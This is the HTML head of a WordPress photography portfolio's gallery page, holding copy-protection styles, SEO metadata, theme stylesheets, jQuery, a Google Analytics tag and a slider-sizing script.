	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style>
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #555555;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px !important;
		padding: 10px 36px !important;
		position: fixed;
		width: 255px;
		top: 50%;
		left: 50%;
		margin-top: -10px !important;
		margin-left: -130px !important;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
	}
		.warning-wpcp {
		background:#ffecec url('https://babis.photo/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #f2bfbf;
		-webkit-box-shadow: 0px 0px 34px 2px #f2bfbf;
		-moz-box-shadow: 0px 0px 34px 2px #f2bfbf;
		box-shadow: 0px 0px 34px 2px #f2bfbf;
	}
	.success-wpcp {
		background: #fafafa url('https://babis.photo/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="Gallery Collection When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees. All Items woman Mountain Scenery Interior Bougainvillea Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse egestas accumsan. Sunset Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://babis.photo/gallery/classic-tag-filterable/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Babis Photo - Photography Artist" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Classic Tag Filterable - Babis Photo" />
		<meta property="og:description" content="Gallery Collection When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees. All Items woman Mountain Scenery Interior Bougainvillea Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse egestas accumsan. Sunset Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse" />
		<meta property="og:url" content="https://babis.photo/gallery/classic-tag-filterable/" />
		<meta property="article:published_time" content="2018-10-13T21:41:07+00:00" />
		<meta property="article:modified_time" content="2021-01-31T17:46:23+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Classic Tag Filterable - Babis Photo" />
		<meta name="twitter:description" content="Gallery Collection When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees. All Items woman Mountain Scenery Interior Bougainvillea Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse egestas accumsan. Sunset Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/babis.photo\/gallery\/classic-tag-filterable\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/babis.photo#listItem","position":1,"name":"Home","item":"https:\/\/babis.photo","nextItem":{"@type":"ListItem","@id":"https:\/\/babis.photo\/gallery\/#listItem","name":"Gallery"}},{"@type":"ListItem","@id":"https:\/\/babis.photo\/gallery\/#listItem","position":2,"name":"Gallery","item":"https:\/\/babis.photo\/gallery\/","nextItem":{"@type":"ListItem","@id":"https:\/\/babis.photo\/gallery\/classic-tag-filterable\/#listItem","name":"Classic Tag Filterable"},"previousItem":{"@type":"ListItem","@id":"https:\/\/babis.photo#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/babis.photo\/gallery\/classic-tag-filterable\/#listItem","position":3,"name":"Classic Tag Filterable","previousItem":{"@type":"ListItem","@id":"https:\/\/babis.photo\/gallery\/#listItem","name":"Gallery"}}]},{"@type":"Person","@id":"https:\/\/babis.photo\/#person","name":"Charalampos Kosmidis"},{"@type":"WebPage","@id":"https:\/\/babis.photo\/gallery\/classic-tag-filterable\/#webpage","url":"https:\/\/babis.photo\/gallery\/classic-tag-filterable\/","name":"Classic Tag Filterable - Babis Photo","description":"Gallery Collection When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees. All Items woman Mountain Scenery Interior Bougainvillea Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse egestas accumsan. Sunset Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/babis.photo\/#website"},"breadcrumb":{"@id":"https:\/\/babis.photo\/gallery\/classic-tag-filterable\/#breadcrumblist"},"datePublished":"2018-10-13T21:41:07+02:00","dateModified":"2021-01-31T17:46:23+02:00"},{"@type":"WebSite","@id":"https:\/\/babis.photo\/#website","url":"https:\/\/babis.photo\/","name":"Babis Photo","description":"Photography Artist","inLanguage":"en-US","publisher":{"@id":"https:\/\/babis.photo\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->


<link rel="alternate" type="application/rss+xml" title="Babis Photo &raquo; Feed" href="https://babis.photo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babis Photo &raquo; Comments Feed" href="https://babis.photo/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://babis.photo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabis.photo%2Fgallery%2Fclassic-tag-filterable%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://babis.photo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabis.photo%2Fgallery%2Fclassic-tag-filterable%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=1767892713' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=1767892713' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=1767892713' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='aioseo-local-business/css/src/assets/scss/business-info.scss-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/plugins/aioseo-local-business/dist/css/business-info.DlwHGRMe.css?ver=1767892713' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='aioseo-local-business/css/src/assets/scss/opening-hours.scss-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/plugins/aioseo-local-business/dist/css/opening-hours.Bg1Edlf_.css?ver=1767892713' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #676767;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--dark-gray: #333333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='blacksilver-fontload-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/themes/blacksilver/css/styles-fonts.css?ver=1767892713' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='blacksilver-MainStyle-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/themes/blacksilver/style.css?ver=1767892713' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='blacksilver-content-style-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/themes/blacksilver/css/styles-content.css?ver=1767892713' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='blacksilver-black-style-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/themes/blacksilver/css/styles-black.css?ver=1767892713' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='blacksilver-ResponsiveCSS-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/themes/blacksilver/css/responsive.css?ver=1767892713' type='text/css' media='screen' />
<style id='blacksilver-ResponsiveCSS-inline-css' type='text/css'>
.mtheme-lightbox #lg-zoom-out,.lg-toolbar #lg-download {  display: none; }
/*# sourceURL=blacksilver-ResponsiveCSS-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='chosen-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/chosen/chosen.css?ver=1767892713' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='owlcarousel-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/owlcarousel/owl.carousel.css?ver=1767892713' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lightgallery-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/lightbox/css/lightgallery.css?ver=1767892713' type='text/css' media='screen' />
<link rel='stylesheet' id='lightgallery-transitions-css' href='https://babis.photo/wp-content/plugins/imaginem-blocks-ii/assets/js/lightbox/css/lg-transitions.min.css?ver=ac169c9a2552669cd4457da523afa231' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='jplayer-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/html5player/jplayer.dark.css?ver=1767892713' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1767892713' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ion-icons-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/themes/blacksilver/css/fonts/ionicons/css/ionicons.min.css?ver=1767892713' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='feather-webfonts-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/themes/blacksilver/css/fonts/feather-webfont/feather.css?ver=1767892713' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='fontawesome-theme-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/fonts/fontawesome/all.min.css?ver=1767892713' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='et-fonts-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/themes/blacksilver/css/fonts/et-fonts/et-fonts.css?ver=1767892713' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='simple-line-icons-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/themes/blacksilver/css/fonts/simple-line-icons/simple-line-icons.css?ver=1767892713' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='css-protect.css-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/plugins/wccp-pro/css/css-protect.css?ver=1767892713' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='print-protection.css-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/plugins/wccp-pro/css/print-protection.css?ver=1767892713' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1767892721' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://babis.photo/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7949-css' href='https://babis.photo/wp-content/uploads/elementor/css/post-7949.css?ver=1767892721' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2040-css' href='https://babis.photo/wp-content/uploads/elementor/css/post-2040.css?ver=1767894129' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1767892721' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://babis.photo/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1767892721' type='text/css' media='all' />
<script type="text/javascript" src="https://babis.photo/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://babis.photo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var lightbox_transition="lg-zoom-out",lightbox_thumbnails="true",ajax_var_url="https://babis.photo/wp-admin/admin-ajax.php",ajax_var_nonce="3bc80cc14e";
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://babis.photo/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://babis.photo/wp-json/wp/v2/pages/2040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://babis.photo/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://babis.photo/?p=2040' />

<!-- Lara's Google Analytics - https://www.xtraorbit.com/wordpress-google-analytics-dashboard-widget/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T62NY8KEKX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-T62NY8KEKX');
</script>

<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="kirki-inline-styles">.dimmer-text{font-family:inherit;font-size:28px;letter-spacing:0px;line-height:1.314;color:#ffffff;}#dimmer{background:rgba(0, 0, 0, 0.8);background-color:rgba(0, 0, 0, 0.8);background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.insta-grid-wrap{width:55%;}.menu-is-horizontal .logo img{height:70px;}body.menu-is-horizontal .logo img{padding-top:42px;padding-left:70px;}.compact-layout.compact-minimal-left:not(.mobile-mode-active).menu-is-horizontal .logo img{margin-left:70px;}.stickymenu-active.menu-is-horizontal .logo{padding-top:24px;}.stickymenu-active.menu-is-horizontal .logo img{height:50px;}body.minimal-logo .header-site-title-section, body.splitmenu-logo .header-site-title-section, body.left-logo .header-site-title-section{padding-top:50px;padding-left:70px;}body .mobile-site-title-section{top:12px;}body.admin-bar .mobile-site-title-section{top:12px;}.logo-mobile .logoimage{height:36px;top:16px;}#copyright .footer-logo-image{width:215px;padding-top:0px;padding-bottom:15px;}.preloader-style-default.loading-spinner,.preloader-cover-screen{background:#666666;background-color:#666666;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.error404{background:#eaeaea;background-color:#eaeaea;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.mtheme-404-wrap .mtheme-404-error-message1,.entry-content .mtheme-404-wrap h4,.mtheme-404-wrap #searchbutton i{color:#000000;}.mtheme-404-wrap #searchform input{border-color:#000000;color:#000000;}.mtheme-404-wrap .mtheme-404-icon i{color:#000000;}.footer-outer-wrap #copyright{padding-top:40px;padding-bottom:40px;}</style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_minify_js wpr_minify_css wpr_desktop" /></head>
